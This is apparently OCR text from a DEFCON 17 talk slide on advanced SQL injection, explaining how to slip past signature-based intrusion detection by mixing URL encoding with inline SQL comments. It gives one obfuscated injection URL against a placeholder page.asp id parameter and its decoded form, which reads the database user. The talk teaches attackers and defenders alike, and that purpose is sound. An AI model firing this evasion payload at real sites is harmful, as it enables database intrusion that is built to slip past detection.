 Learn Security Online
Signature Based IDS
The real trick for each of these techniques is to understand that this is just like IDS
evasion in the service based exploitation side of the house.
You have to make sure that your attack actually works. It's easy to bypass an IDS, but
you can just as easily end up with your attack bypassing the IDS, but not working at all.
With this in mind you can mix/match the IDS evasion tricks - it's just a matter of
understanding the regex in use.
http://[site]/page.asp?id=2%20or%202%20in%20(/*IDS*/%73/*evasion*/%65/*is*/
%6C/*easy*/%65/*just*/%63/*ask*/%74/*j0e*/%20%75/*to*/%73/*teach*/%65/*you*/
%72/*how*/)%2D%2D
What is passed to the db
http://[site]/page.asp?id=2 or 2 in (select user)--
in comments ("IDS evasion is easy just ask j0e to teach you how")
RIVIERA
DEFCON
17
T5D3S1 Advanced SQL Injection
Joseph McCray